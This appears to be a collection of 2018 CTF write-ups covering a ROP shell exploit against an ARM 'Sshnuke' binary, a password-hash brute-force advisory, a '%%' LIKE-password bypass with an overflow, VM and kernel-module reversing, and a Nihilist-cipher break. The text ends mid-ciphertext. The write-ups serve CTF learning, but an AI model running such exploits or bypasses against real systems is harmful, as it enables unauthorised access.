Current plain text: 0 1 2 3 4 5 6 7 8 9 | 0 1 2 3 4 5 6 7 8 9 0 D e a r T r i n i | 0C 2D 29 3A 68 1C 3A 21 26 21 10 t y , % % Y o u w | 3C 31 64 42 42 11 27 3D 68 3F 20 i l l g e t i n | 21 24 24 68 2F 2D 3C 68 21 26 30 l o v e w i t h | 68 24 27 3E 2D 68 3F 21 3C 20 40 T h e O n e % % | 68 1C 20 2D 68 07 26 2D 66 42 50 Y o u w i l l s | 11 27 3D 68 3F 21 24 24 68 3B 60 e e w h a t n o | 2D 2D 68 3F 20 29 3C 68 26 27 70 o t h e r h u m | 68 27 3C 20 2D 3A 68 20 3D 25 80 a n a l i v e h | 29 26 68 29 24 21 3E 2D 68 20 90 a s s e e n % % Y | 29 3B 68 3B 2D 2D 26 66 42 11 100 o u w i l l t r | 27 3D 68 3F 21 24 24 68 3C 3A 110 e s p a s s b o u | 2D 3B 38 29 3B 3B 68 2A 27 3D 120 n d a r i e s n o | 26 2C 29 3A 21 2D 3B 68 26 27 130 b o d y d r e a m | 2A 27 2C 31 68 2C 3A 2D 29 25 140 e d o f g o i n | 2D 2C 68 27 2E 68 2F 27 21 26 150 g t h r o u g h % | 2F 68 3C 20 3A 27 3D 2F 20 66 160 % A n d y o u w | 42 09 26 2C 68 31 27 3D 68 3F 170 i l l v i s i t | 21 24 24 68 3E 21 3B 21 3C 68 180 0 1 % % B u t r e | 78 79 66 42 0A 3D 3C 68 3A 2D 190 m i n d , s c t f | 25 21 26 2C 64 68 3B 2B 3C 2E 200 { W 1 l l _ U _ 5 7 | 33 1F 79 24 24 17 1D 17 7D 7F 210 1 l l _ d u _ 4 l l | 79 24 24 17 2C 3D 17 7C 24 24 220 _ 0 f _ 7 h 1 s _ 1 | 17 78 2E 17 7F 20 79 3B 17 79 230 f _ 1 _ h 4 d _ n 0 | 2E 17 79 17 20 7C 2C 17 26 78 240 7 _ s 4 1 d _ 4 n y | 7F 17 3B 7C 79 2C 17 7C 26 31 250 7 h 1 n g ? } % % Y | 7F 20 79 26 2F 77 35 42 42 11 260 o u r s t r u l y | 27 3D 3A 3B 68 3C 3A 3D 24 31 270 , % T h e O r a c | 64 42 1C 20 2D 68 07 3A 29 2B 280 l e % | 24 2D 42
Reformatted:
> Dear Trinity,> > You will get in love with The One> > You will see what no other human alive has seen> > You will trespass boundaries nobody dreamed of going through> > And you will visit 01> > But remind, sctf{W1ll_U_571ll_du_4ll_0f_7h1s_1f_1_h4d_n07_s41d_4ny7h1ng?}> > Yours truly,> > The Oracle
`sctf{W1ll_U_571ll_du_4ll_0f_7h1s_1f_1_h4d_n07_s41d_4ny7h1ng?}` |
# Advisory
## PW Login Vulnerability
Despite the UI telling you that pw logins were disabled, [they were not](https://github.com/ENOFLAG/faustctf2018_jodlgang/blob/master/jodlgang/jodlgang/settings.py#L119):
```pythonAUTHENTICATION_BACKENDS = ('jodlplatform.backends.FaceAuthenticationBackend', 'django.contrib.auth.backends.ModelBackend')```
Every login attempt that failed in FaceAuthenticationBackend was also handled by default django backend. The [form](https://github.com/ENOFLAG/faustctf2018_jodlgang/blob/master/jodlgang/jodlplatform/forms.py) parsed the pw parameter and passed it to authenticate:
```pythondef clean(self): username = self.cleaned_data.get('username') password = self.data.get('password')
[...] if username is not None: self.user_cache = authenticate(self.request, username=username, password=password, face_img=face_img)[...]```
The users' passwords were hashed with [md5 without any salt](https://github.com/ENOFLAG/faustctf2018_jodlgang/blob/master/jodlgang/jodlplatform/migrations/0002_auto_20180507_0235.py#L23), so bruteforcing all of their 8-char password (0-9, A-Z) was done in a few minutes with hashcat. Every team's ambassador (the user which submits flags) was visible in the about page (and their IDs mapped to the team IDs), so you could login into their accounts and fetch the flags.
You can fix this by disabling the pw login completely, but we restricted it to our test account only.
## "Similar" Images Attack
An image was considered to be ok if the probability was [above 0.5](https://github.com/ENOFLAG/faustctf2018_jodlgang/blob/master/jodlgang/jodlplatform/backends.py#L43), but the flagbot's images were similar enough so that we could increased the threshhold to 0.999. This eliminated a lot of image attacks, but unfortunately not all. |
## === Sshnuke (Pwn: 16 solves / 546 teams, 54 pts) ===
Solution:1. ARM binary1. Leak stack address1. Calculate reverse crc321. Write anywhere on the stack 1. Start the shell using ROP
Use the following python codes. - https://github.com/inaz2/minipwn/blob/master/minipwn.py - https://github.com/theonlypwner/crc32/blob/master/crc32.py
I debugged using Raspberry Pi3 in local environment. - gdb+peda-arm, ROPgadget
```from minipwn import *import commands
if len(sys.argv) > 1 and sys.argv[1] == 'r': s = socket.create_connection(('159.65.80.92', 31337))else: s = connect_process("./sshnuke")
pop_r7 = 0x0001a194 # pop {r7, pc}pop_r3 = 0x00010160 # pop {r3, pc}pop_r1 = 0x0006f404 # pop {r1, pc}pop_r0_r4 = 0x000271a4 # pop {r0, r4, pc}mov_r4_r2 = 0x00041888 # mov r2, r4 ; blx r3svc = 0x0001c9c0 # svc #0 ;
def crc32_reverse(addr): buf = "python crc32.py reverse " + str(addr) r = commands.getoutput(buf) p0 = r.find("alternative: ") + len("alternative: ") print "data = 0x%08x" % addr , ", crc32 =", r[p0:p0+6] return r[p0:p0+6]
def Store(slot, data): recvuntil(s, "Select storage slot: ") sendline(s, str(slot)) recvuntil(s, "Data for storage: ") sendline(s, data)
def Store_yes(): recvuntil(s, "Store more? (y/n): ") sendline(s, "y")
def Store_return(): recvuntil(s, "Select storage slot: ") sendline(s, "0") recvuntil(s, "Data for storage: ") sendline(s, "0") recvuntil(s, "Store more? (y/n): ") sendline(s, "n")
def Read(slot): recvuntil(s, "@RRF-CONTROL> ") sendline(s, "2") recvuntil(s, "Select slot to read from: ") sendline(s, str(slot)) recvuntil(s, "Read ") leak_stack = int(s.recv(8),16) stack_base = leak_stack - 0x20104 #print hex(leak_stack) #print hex(stack_base) return stack_base
recvuntil(s, "Login: ")sendline(s, "A")
stack_base = Read(103)print "stack_base =", hex(stack_base)
recvuntil(s, "@RRF-CONTROL> ")sendline(s, "1")
## Set "/bin/sh" in stack#rv = crc32_reverse(u32("/bin"))Store(25, rv) Store_yes()
rv = crc32_reverse(u32("/sh\x00"))Store(26, rv) Store_yes()
## Set r7 = 11#pos = 14rv = crc32_reverse(pop_r7)Store(pos, rv) Store_yes()
pos += 1rv = crc32_reverse(11)Store(pos, rv) Store_yes()
## Set r1 = 0#pos += 1rv = crc32_reverse(pop_r1)Store(pos, rv) Store_yes()
pos += 1rv = crc32_reverse(0)Store(pos, rv) Store_yes()
## Set r3 = svc address#pos += 1rv = crc32_reverse(pop_r3)Store(pos, rv) Store_yes()
pos += 1rv = crc32_reverse(svc)Store(pos, rv) Store_yes()
## Set r0 = stack_base + 0x1ffc0# Set r4 = 0#pos += 1rv = crc32_reverse(pop_r0_r4)Store(pos, rv) Store_yes()
pos += 1rv = crc32_reverse(stack_base + 0x1ffc0)Store(pos, rv) Store_yes()
pos += 1rv = crc32_reverse(0)Store(pos, rv) Store_yes()
## Set r2 = r4# blx r3 (call r3)#pos += 1rv = crc32_reverse(mov_r4_r2)Store(pos, rv) Store_yes()
Store_return()
interact(s)
```The execution result is as follows.
```guest@ubuntu:~/Pwn_Sshnuke$ python solve.py rstack_base = 0xf3390ca0data = 0x6e69622f , crc32 = 1OQoUedata = 0x0068732f , crc32 = 2zQdYQdata = 0x0001a194 , crc32 = 2NXTcidata = 0x0000000b , crc32 = A0Ewd8data = 0x0006f404 , crc32 = 0_vGY9data = 0x00000000 , crc32 = 4kESJMdata = 0x00010160 , crc32 = 6OR7kLdata = 0x0001c9c0 , crc32 = 02T95bdata = 0x000271a4 , crc32 = 3qGpfJdata = 0xf33b0c60 , crc32 = 2fAwFsdata = 0x00000000 , crc32 = 4kESJMdata = 0x00041888 , crc32 = 3tTGUsiduid=999(ctf) gid=999(ctf) groups=999(ctf)lsflagqemu-armredir.shsshnukecat flagsctf{pUts_0n_sh4d3s_w3r3_1n}```
The flag is the following. `sctf{pUts_0n_sh4d3s_w3r3_1n}` |
**Description**
> Please submit RCTF{\<WhatYouInput\>}. > > attachment: https://drive.google.com/open?id=1AQykwr6bNklqdtaVkFs0B79QAyrixXnd
**Solution**
As the name indicates, the core of this challenge was a virtual machine with custom opcodes and emulation:
```c__int64 sub_400896(){//code of vm engine __int64 instr_pointer; // rax _BYTE *vm_code; // rbp int nxt_instr_pointer; // ebx __int64 v4; // rdx __int64 v5; // rax __int64 v6; // rax __int64 v7; // rax __int64 v8; // rax __int64 v9; // rax int v10; // eax __int64 v11; // rax char v12; // dl int v13; // eax int v14; // eax _BYTE *v15; // rax __int64 v16; // rax __int64 v17; // rax __int64 v18; // rax
instr_pointer = 0LL; vm_code = ::vm_code; while ( 1 ) { nxt_instr_pointer = instr_pointer + 1; switch ( vm_code[instr_pointer] ) { case 0: return *(unsigned int *)&vm_code[nxt_instr_pointer]; case 1: goto LABEL_35; case 2: v4 = nxt_instr_pointer; nxt_instr_pointer = instr_pointer + 9; vm_code[*(signed int *)&vm_code[v4]] = *(_DWORD *)&vm_code[(signed int)instr_pointer + 5]; break; case 3: v5 = nxt_instr_pointer; nxt_instr_pointer += 4; v6 = *(signed int *)&vm_code[v5]; goto LABEL_27; case 4: v7 = nxt_instr_pointer; nxt_instr_pointer += 4; v8 = *(signed int *)&vm_code[v7]; goto LABEL_31; case 5: v9 = nxt_instr_pointer; nxt_instr_pointer += 4; v10 = (char)vm_code[*(signed int *)&vm_code[v9]]; goto LABEL_21; case 6: v11 = nxt_instr_pointer; v12 = g_var; nxt_instr_pointer += 4; v8 = *(signed int *)&vm_code[v11]; goto LABEL_9; case 7: v13 = g_var; goto LABEL_23; case 8: v14 = ~(g_var & condition); goto LABEL_12; case 0xA: v14 = getchar(); goto LABEL_12; case 0xB: putchar(condition); break; case 0xC: v15 = &vm_code[*(signed int *)&vm_code[nxt_instr_pointer]]; if ( *v15 ) { nxt_instr_pointer = *(_DWORD *)&vm_code[nxt_instr_pointer + 4]; --*v15; } else { nxt_instr_pointer += 8; } break; case 0xD: ++condition; break; case 0xE: ++g_var; break; case 0xF: v14 = g_var; goto LABEL_12; case 0x10: v10 = condition; goto LABEL_21; case 0x11: v16 = nxt_instr_pointer; nxt_instr_pointer += 4; v13 = *(_DWORD *)&vm_code[v16];LABEL_23: condition += v13; break; case 0x12: v6 = g_var; goto LABEL_27; case 0x13: v6 = condition;LABEL_27: v14 = (char)vm_code[v6]; goto LABEL_12; case 0x14: v17 = nxt_instr_pointer; nxt_instr_pointer += 4; v14 = *(_DWORD *)&vm_code[v17]; goto LABEL_12; case 0x15: v18 = nxt_instr_pointer; nxt_instr_pointer += 4; v10 = *(_DWORD *)&vm_code[v18];LABEL_21: g_var = v10; break; case 0x16: v8 = g_var;LABEL_31: v12 = condition;LABEL_9: vm_code[v8] = v12; break; case 0x17: v14 = condition - g_var;LABEL_12: condition = v14; break; case 0x18: if ( condition )LABEL_35: nxt_instr_pointer = *(_DWORD *)&vm_code[nxt_instr_pointer]; else nxt_instr_pointer = instr_pointer + 5; break; default: break; } if ( nxt_instr_pointer >= file_size ) return 0LL; instr_pointer = nxt_instr_pointer; }}```
I wrote a Python script to step through the VM bytecode and analyse each step.
([full script](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-19-RCTF/scripts/simple-vm.py))
The output was:
```c0x30: global = 0x1000x35: global += 10x36: cond = byte [global]0x37: putchar(cond)0x38: byte [0x100] ? jmp 0x35 and --0x41: nop
// Output "Input Flag:"0x42: global = 0x1100x47: global += 10x48: cond = getchar()0x49: nop0x4a: [global] = (byte)cond0x4b: byte [0x110] ? jmp 0x47 and --// [0x110] == 0x1f, flag size is 32// Input stored in [0x111]
0x54: nop
// Do some bit operation to each character 0x55: cond = byte [0x140] //[0x140] == 0x20 + i0x5a: global = cond0x5b: cond += 0xf1 // Cond points to input0x60: cond = byte [cond]// Cond = input[i], [0x111]0x61: [0x143] = (byte)cond0x66: cond = ~(global & cond)0x67: [0x141] = (byte)cond0x6c: global = cond0x6d: cond = byte [0x140]0x72: cond = ~(global & cond)0x73: [0x142] = (byte)cond0x78: cond = byte [0x141]0x7d: cond = byte [0x143]0x82: cond = ~(global & cond)0x83: global = cond0x84: cond = byte [0x142]0x89: cond = ~(global & cond)0x8a: [0x144] = (byte)cond0x8f: nop0x90: cond = byte [0x140]0x95: cond += 0xf10x9a: global = cond0x9b: cond = byte [0x144]0xa0: [global] = (byte)cond0xa1: global = byte [0x140]0xa6: global += 10xa7: [0x140] = global0xac: byte [0x145] ? jmp 0x55 and --
// Compare with key0xb5: nop0xb6: cond = byte [0x146] //[0x146] is i0xbb: cond += 0x5 //5[i]0xc0: cond = byte [cond] //take 5[i]0xc1: global = cond //global = 5[i], which is key0xc2: cond = byte [0x146]0xc7: cond += 0x1110xcc: cond = byte [cond] // 0x111[i] == 5[i], 0x111[i] is the result of bit operation0xcd: cond -= global0xce: cond ? jmp 0x1600xd3: byte [0x146] ? jmp 0xb6 and --0xdc: jmp 0x176 // Success0xe1: nop```
`global` and `cond` are actually registers. Care has to be taken with byte access or dword access, and signed extension or unsigned extension (`movzx` or `movsx`), which are likely to be handled mistakenly.
Obtaining the vmcode and understanding what it does, we can write a bruteforce crack:
```pythonkeys = [0x10,0x18,0x43,0x14,0x15,0x47,0x40,0x17,0x10,0x1d,0x4b,0x12,0x1f,0x49,0x48,0x18,0x53,0x54,0x01,0x57,0x51,0x53,0x05,0x56,0x5a,0x08,0x58,0x5f,0x0a,0x0c,0x58,0x09]
def some_bit_oper(c, i): i += 0x20 g = i t3 = c t1 = (~(i & c)) & 0xff t2 = (~(t1 & i)) & 0xff t4 = (~((~(t1 & t3)) & t2)) & 0xff return t4
flag = []for i in xrange(0, 32): for c in xrange(0, 256): if some_bit_oper(c, i) == keys[i]: flag.append(chr(c))
print "".join(flag)```
`RCTF{09a71bf084a93df7ce3def3ab1bd61f6}` |
### Original writeup can be found [here](https://blog.bushwhackers.ru/faust2018-diagon-alley/), this is a local copy and may be outdated
## Overview
This task is a service which is running on team's vulnbox (server). It can be seen in traffic that check system frequently connects to service and performs some actions but this traffic is almost unreadable (actually encrypted as we will see later). While performing initial overview of the service we noticed that it is working as systemd network socket and each connection is spawning a new instance of `/srv/diagon_alley/diagon_alley` which receives client socket as its stdin and stdout (inetd-style server).
There are two binaries inside `/srv/diagon_alley/` folder: main binary named `diagon_alley` and another one named `shops`. `diagon_alley` is statically linked library without symbols acting as a frontend, which uses dynamically linked binary `shops` as a backend to database. By analyzing disassembly code we can figure out that both binaries are “sandboxed” using seccomp which explains why such architecture has been chosen instead of performing database query from the main binary. `diagon_alley` uses pipe-fork-exec routine to start `shops` as a child process and communicate with it later on. We can communicate only with `diagon_alley` binary, there is no direct access to `shops` backend.
Service supports following actions:* registration* login* creating, entering and listing shops* creating, adding, buying and listing items
To login and enter the shop you need to provide a password. Flags are stored inside items so you need to enter the corresponding shop and list items in it in order to get flags.
## Communication protocol reverse engineering
No client is provided to communicate with server so let's open `diagon_alley` binary in disassembler and dig our way to complete understanding of used communication protocol.
One of the first functions called in `main` is a constructor of `IO_wrapper` class. This class provides two methods, `IO_read` and `IO_puts` as can be understood from their inner logic. We need to note that these functions not only perform data sending and receiving but are also doing some crypto stuff with that data. They heavily use `IO_wrapper` object variables so let’s see what are these variables initialized with.
In `IO_wrapper` constructor (`0x402750`) two function pointers are set to `IO_read` and `IO_puts` functions, input and output `FILE*` variables are set to `stdin` and `stdout` respectively. One DWORD value is set to zero and another is set to `rand()`. Additionally current time is saved for unknown purpose, it is updated in `IO_read` so we called it `last_op_time`.
After constructing `IO` object it is immediately used in function at address `0x402890`. A lot of things are going on there so we start to randomly inspect called functions. In function `0x408580` we can see calls that look like asserts:
```c... sub_406290("in != NULL", "src/pk/rsa/rsa_import.c", 32LL); ... sub_406290("key != NULL", "src/pk/rsa/rsa_import.c", 33LL);...```
Using these messages we can quickly find used crypto library: [libtomcrypt](https://github.com/libtom/libtomcrypt). We can identify function at `0x402450` by assert that it contains: `perror("fread", a2, v7);`. Using this approach we can find most standard function names and obtain the following “beautified” form of function at address `0x402890`:
```c_BOOL8 __fastcall set_check_rsa(IO_wrapper *IO){ // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v13 = __readfsqword(0x28u); sub_402A00(); stdin = IO->stdin; packet_size = 0LL; fread(&packet_size, 1LL, 8uLL, stdin); v2 = fread(&packet, 1LL, packet_size, IO->stdin); user_rsa_key = (rsa_key *)calloc(1LL, 72LL); if ( !user_rsa_key ) goto LABEL_12; user_rsa_key& = user_rsa_key; if ( (unsigned int)rsa_import(&packet, v2, user_rsa_key) ) return 1LL; IO->user_rsa_key = user_rsa_key&; server_rsa_key = (rsa_key *)calloc(1LL, 72LL); server_rsa_key& = server_rsa_key; if ( server_rsa_key ) { LOBYTE(v9) = rsa_generate(server_rsa_key, 2048); if ( v9 ) return 1LL; IO->server_rsa_key = server_rsa_key&; a3 = 2048LL; if ( rsa_export((unsigned __int8 *)&packet, &a3, 0, server_rsa_key&) ) return 1LL; fwrite(&a3, 1LL, 8uLL, IO->stdout); fwrite(&packet, 1LL, a3, IO->stdout); result = sub_402810(IO); } else {LABEL_12: perror("calloc", 72LL, v4); result = 1LL; } return result;}```
We identified two additional variables in `IO_wrapper` object used in this function: `user_rsa_key` and `server_rsa_key`. Full `IO_wrapper` structure:
```cstruct __attribute__((aligned(16))) IO_wrapper{ QWORD init_random; QWORD cnt; FILE *stdin; FILE *stdout; rsa_key *user_rsa_key; rsa_key *server_rsa_key; QWORD (__cdecl *write)(IO_wrapper *, char *); QWORD (__cdecl *read)(IO_wrapper *, _BYTE *); time_t last_op_time;};```
Now we look back at `IO_puts` and see that it uses `IO->user_rsa_key`. Similarly, `IO_read` uses `IO->server_rsa_key`. Looks like we need to generate our RSA key, send it to server, receive server’s RSA key and after that our messages to server are encrypted using server’s key and incoming messages are encrypted with ours key.
After that we reverse engineer regular packet structure from both `IO_puts` and `IO_read` functions. It looks like this:
```cstruct __attribute__((aligned(8))) in_buffer{ QWORD chunk_length; // including itself QWORD init_random; // as determined in IO_wrapper::ctr QWORD cnt; // increments in IO_puts QWORD data_length; // size of data array BYTE data[]; // actual data};```
At first `cnt` is zero. You may think that we don’t know server’s random but after exchanging RSA keys servers sends us main menu and since it is encoded in this format, it contains this random number. Overall, here is the process of establishing and maintaining connection:
1. Generate and send our RSA key2. Receive server’s RSA key3. Receive first encrypted packet with main menu, extract `init_random` from it4. Send and receive data encoded as `in_buffer` structure, do not forget to update local `cnt` copy on each server’s `IO_puts` (i.e., our send).
> Side note: an interesting question is how exactly to use RSA keys. What encryption&decryption scheme is used? Of course you can reverse engineer `diagon_alley` binary further or google what scheme `libtomcrypt` is using by default but who needs these smart approaches in 2018? In our case we imported ours and server's keys as `Crypto.PublicKey.RSA` objects and wondered why their methods `encrypt` and `decrypt` are raising `NotImplemented` exception so we googled it and first answer suggested to use `PKCS1_OAEP` scheme with these keys (`good_key = PKCS1_OAEP.new(our_key)`). It worked. > > After the end of the game player from some other team in IRC said that in their version of library raw RSA key’s `encrypt` and `decrypt` methods were implemented but not as in `PKCS1_OAEP` scheme so they were stuck with fully understood but not working protocol. Bad luck.
Script that handles connection and makes encryption layer transparent for `pwntools` can be found [here](https://gist.github.com/vient/b1eb7480f9329d27b41c154599be8d9a).
## Exploitation
After busting out our static analysis tools (`strings` from `binutils`) we can find vulnerability in `shops` binary. Queries that are meant to check password during login and shop entering use *LIKE* operator instead of normal comparison. That means, by simply entering `%%` as a password you can enter any shop from the list and get the items. As you see importing server-generated private keys and establishing communication between client and the server is way harder than further exploitation.
It is also possible to achieve code execution at this service, which we didn’t manage to do due to the lack of time, but it can still be your homework. It is possible to enter item name large enough to trigger the stack overflow in `add_item` method. It happenes due to the “typo” which copies 0x20 bytes of the item name to the buffer with 20 bytes size.
Full exploit can be found [here](https://gist.github.com/vient/d6a9db783e983fa89ce6db4a0761a544).
## IRC logs
Here is what orgs said about this challenge after the end of CTF (saved for history):```23:07 <+mightymo> so in the frontend there was a simple buffer overflow, when you create an item23:08 <+mightymo> it would check that the item name is less than 50 by using strlen but then copy using the length of the message which is not based on c-strings23:14 <+mightymo> to get code execution in the backend then, you could trigger a SIGUSR, which would lead to a uaf or craft a malicious createShopReq that would lead to an overflow``` |
**Description**
> This your last chance. After this there is no turning back. You take the blue pill, the story ends. You wake up in your bed and believe whatever you want to. You take the red pill, you stay in Wonderland, and I show you how deep the rabbit hole goes. Remember, all I'm offering is the truth. Nothing more. This challenge was sponsored by ATEA! If you are a local student player you are eligible to turn in the flag at the ATEA booth for a prize!
**Files given**
- `bluepill.tar.gz` - archive containing - `bluepill.ko` - `init` - `run.sh` - `tiny.kernel`
**Solution**
A kernel object is given, which I am not very familiar with, however, `pill_choice` is the critical function, obviously.
The basic logic is to get input from function `strncpy_from_user`, and test the input.
```cv5 = file_open("/proc/version");if ( v5 ){ v6 = v5; file_read(v5, (unsigned __int8 *)magic, 0x1F4u); v7 = v6; v8 = &choice_35697; filp_close(v7, 0LL); if ( strlen((const char *)&choice_35697) > 0xB ) { v9 = checks_35680; while ( 1 ) { v10 = 0LL; memset(&v21, 0, 0x19uLL); *(_QWORD *)digest = 0LL; v19 = 0LL; s2 = 0LL; calc(v8, 4uLL, digest); //calculate md5 for 4 bytes do { v11 = magic[v10]; v12 = digest[v10]; v13 = 2 * v10++; sprintf((char *)&s2 + v13, "%02x", v11 ^ v12); } while ( v10 != 16 ); if ( memcmp(v9, &s2, 0x20uLL) ) break; v8 += 4; v9 += 33; if ( v8 == &choice_35697 + 12 ) { printk(&success); //...```
The length of string must be larger than 11, and then only 12 bytes are useful, which are grouped as 4 bytes and their md5 are calculated. To know `calc` is calculating md5, simply inspect the constants and global array data used and search them on google. However, in some other reverse challenges the hash algorithm may be modified, so this approach can't be 100% sure.
Then the md5 hashes will be `xor` with the content from `/proc/version`, then compare with the
```assembly.data:0000000000000800 checks_35680 db '40369e8c78b46122a4e813228ae8ee6e',0.data:0000000000000821 aE4a75afe114e44 db 'e4a75afe114e4483a46aaa20fe4e6ead',0.data:0000000000000842 a8c3749214f4a91 db '8c3749214f4a9131ebc67e6c7a86d162',0```
so to get md5 hashes, simply `xor` the hex above with content in `/proc/version`, as shown.
```pythonimport hashlibfrom pwn import *proc_version = "Linux version 4.17.0-rc4+ (likvidera@ubuntu) (gcc version 7.2.0 (Ubuntu 7.2.0-8ubuntu3.2)) #9 Sat May 12 12:57:01 PDT 2018"# obtained from cat /proc/version within the kernel givenkeys = ["40369e8c78b46122a4e813228ae8ee6e", "e4a75afe114e4483a46aaa20fe4e6ead", "8c3749214f4a9131ebc67e6c7a86d162"]
def get_hashes(): ret = [] for i in xrange(0,3): one_hashes = "" hex_data = keys[i].decode("hex") for i in xrange(0,len(hex_data)): one_hashes += chr(ord(proc_version[i]) ^ ord(hex_data[i])) ret.append(one_hashes) return ret
def md5(string): m = hashlib.md5() m.update(string) return m.digest()
hashes = get_hashes()for i in xrange(0, 3): print "".join("{:02x}".format(ord(c)) for c in hashes[i])
#0c5ff0f900941747d69b7a4de4c8da40#a8ce348b696e32e6d619c34f906e5a83#c05e2754376ae75499b5170314a6e54c#crack the md5 using this website https://cmd5.org/#g1Mm3Th3r3D1```
However, this is not the flag, obtain the flag by accessing the kernel object.
```bash$ echo "g1Mm3Th3r3D1" > /proc/bluepill$ cat flag``` |
**Description**
> I found this strange string of numbers inside a copy of Отцы и дети by Ива́н Серге́евич Турге́нев that Cypher left inside a postbox. Can you help me figure out what it is? NOTE: the flag is not encoded in the usual format, enter it as sctf{FLAG} with the flag in caps
**Files given**
- `emsg.tar.gz` - containing the cipher text [`emsg.txt`](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-31-SecurityFest/scripts/note/emsg.txt), with 682 pairs of decimal digits separated by spaces
**Solution**
Given the hint mentioning a book and the cipher text being small numbers, my first thought was that this is a book cipher. I made several attempts:
- using the original Russian text - number = word in text, take first letter of word - number = letter in text - same with English text
But all of it looked rather nonsensical. At this point there were still no solves, and the admin of the challenge hinted that "knowing what the book was about is useful". So having a look at the [Wikipedia page](https://en.wikipedia.org/wiki/Fathers_and_Sons_(novel)), we see that the central theme is basically ... nihilism. Is this a key? A crib?
While exploring some cryptography pages on Wikipedia for some other challenges, I noticed something in the classical cryptography section: [Nihilist cipher](https://en.wikipedia.org/wiki/Nihilist_cipher)! Sounds like exactly what we need. I fumbled about a bit still trying to solve it like a substitution cipher for some reason, but then I looked into how to break the cipher properly. I plotted the frequency of each number in the cipher text:
0 1 2 3 4 5 6 7 8 9 ----------------------------------------------- 0 | 0 0 0 0 0 0 0 0 0 0 1 | 0 0 0 0 0 0 0 0 0 0 2 | 0 0 0 0 4 5 10 6 0 0 3 | 0 0 2 8 17 9 5 2 1 0 4 | 0 0 2 8 22 43 43 26 3 0 5 | 0 0 4 20 21 19 25 24 21 10 6 | 0 0 4 4 28 36 36 15 23 0 7 | 4 0 0 7 30 13 11 28 4 2 8 | 7 0 0 13 3 8 15 11 0 9 9 | 2 0 0 1 2 1 2 2 0 1
(Here I was trying to assign the 43 to the most common English letter, and so on, but that is clearly not the right approach.)
It is notable that there are no low numbers, and it seems like the lower right corner is actually a continuation (i.e. overflow). This all makes sense with the nihilist cipher, which works like this:
1. a 5x5 polybius square is created based on a keyword - basically a substitution alphabet with 25 letters, where each letter in the cipher text is identified by its row and column in the square 2. the plain text is encoded into numbers using the polybius square 3. the key (another one) is also encoded into numbers using the polybius square 4. the cipher text is created by taking each number from step 2 and adding it to a number from step 3, repeating the key numbers periodically as needed
There are some serious flaws in the cipher like this. In particular:
- a substitution cipher is trivially broken if we have enough data (the cipher text is quite long here), or we have cribs (we have that as well), or we know that the plain text is English (a fair assumption) - any of the numbers from steps 2 and 3 have to be valid polybius square coordinates, i.e. `1 ≤ row ≤ 5`, `1 ≤ column ≤ 5`, so `24` is a valid coordinate, while `30` is not
With this in mind, we can start breaking the cipher. The first step is to get rid of the additive key. We can try to find out what the key length is before doing anything else (see [SUCTF writeup - cycle](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-26-SUCTF/README.md#465-misc--cycle)), and this is what I did during the CTF. But as it turns out, it is unnecessary.
The process is as follows:
- for each possible key length `Nk`, `1, 2, ...` - put the cipher data into `Nk` columns - for each column `i` (corresponding to a single key character) - for each possible key character value `k[i]` that is a valid polybius coordinate `11, 12, 13, 14, 15, 21, ..., 55` - subtract `k[i]` from all values in column `i` - if they are all valid polybius coordinates, this is a possible value for `k[i]` - if all `k[i]`s are valid, this is a valid key (and we can stop)
With a shorter cipher text, there might be some ambiguity with respect to key selection. But basically, if the plain text for each column for a given key length includes `11` and `55`, or `51` and `15`, i.e. opposite corners of the original polybius square, then the key value we choose for that column is unique, and any other key value would result in the plain text being outside the polybius square.
Our cipher text is long enough and the shortest key we can find to uniquely place all of the plain text within valid polybius coordinates is:
21, 33, 45, 13, 42, 32, 33, 33
We don't know what this key is without breaking the polybius square, but we will soon find out. After removing this additive key from the cipher text, we are left with:
12 41 52 31 41 34 32 12 34 14 54 22 41 35 22 13 44 35 32 14 34 34 44 44 13 14 25 14 35 12 31 13 44 13 21 13 33 15 35 41 52 35 14 11 22 54 42 31 13 44 14 11 54 41 45 34 32 25 31 12 15 35 41 52 32 31 14 51 13 21 13 13 35 41 45 12 11 32 23 13 12 31 13 34 14 12 44 32 53 24 41 44 35 32 35 13 54 13 14 44 11 32 14 34 14 33 11 41 14 34 13 34 21 13 44 41 24 34 41 44 42 31 13 45 11 22 44 13 52 14 35 23 22 14 35 31 13 33 42 54 41 45 24 32 35 23 14 33 33 14 21 41 45 12 31 32 11 52 31 13 44 13 14 21 41 45 12 11 32 52 41 45 33 23 33 32 15 13 12 41 24 41 44 25 13 12 14 21 41 45 12 12 31 32 11 31 41 44 44 32 21 33 13 52 41 44 33 23 14 35 23 21 13 14 21 33 13 12 41 25 13 12 21 14 22 15 12 41 12 31 13 34 14 12 44 32 53 11 41 12 31 14 12 32 22 14 35 13 35 32 41 54 12 31 13 44 13 11 12 41 24 34 54 33 32 24 13 32 35 12 31 32 11 14 34 14 55 32 35 25 52 41 44 33 23 32 33 41 35 25 12 41 13 35 32 41 54 14 25 14 32 35 12 31 13 44 13 33 14 53 32 35 25 14 35 23 33 13 11 11 11 12 44 13 11 11 24 45 33 33 32 24 13 12 31 14 12 12 31 13 34 14 12 44 32 53 42 44 41 51 32 23 13 11 14 35 23 14 33 33 12 31 41 11 13 33 32 12 12 33 13 33 45 53 45 44 32 13 11 12 31 14 12 11 32 34 42 33 54 23 41 35 41 12 13 53 32 11 12 32 35 12 31 13 44 13 14 33 52 41 44 33 23 14 35 54 34 41 44 13 32 24 54 41 45 14 44 13 52 32 33 33 32 35 25 12 41 35 13 25 41 12 32 14 12 13 42 33 13 14 11 13 33 13 14 51 13 14 35 41 12 13 52 32 12 31 12 31 13 12 32 34 13 14 35 23 42 33 14 22 13 12 41 31 41 33 23 11 45 22 31 14 34 13 13 12 32 35 25 32 35 11 32 23 13 14 35 13 35 51 13 33 41 42 13 33 14 21 13 33 33 13 23 11 22 12 24 53 12 31 13 34 14 12 44 32 53 22 14 35 21 13 34 41 44 13 44 13 14 33 12 31 14 35 12 31 32 11 52 41 44 33 23 53 41 35 12 31 13 22 44 41 11 11 52 14 54 21 13 12 52 13 13 35 12 31 13 52 14 21 14 11 31 14 35 23 13 44 32 13 14 12 11 13 51 13 35 41 22 33 41 22 15 32 35 12 31 13 14 24 12 13 44 35 41 41 35 32 14 34 14 35 53 32 41 45 11 33 54 52 14 32 12 32 35 25 24 41 44 54 41 45 44 42 44 41 34 42 12 44 13 42 33 54 54 41 45 44 11 12 44 45 33 54 34 44 44 